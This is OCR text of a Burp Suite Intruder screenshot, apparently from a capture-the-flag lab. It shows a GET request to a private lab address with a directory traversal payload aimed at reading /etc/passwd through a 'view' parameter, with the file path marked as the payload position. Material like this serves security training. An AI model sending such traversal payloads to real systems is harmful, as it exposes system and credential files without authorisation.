 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://10.10.174.135 Update Host header to match target
Clear §
1 GET /?view=dog../../../../../../../../..§/etc/passwd§&ext= HTTP/1.1
Auto §
2 Host: 10.10.174.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Refresh
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.174.135/
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches Clear
1 payload position Length: 404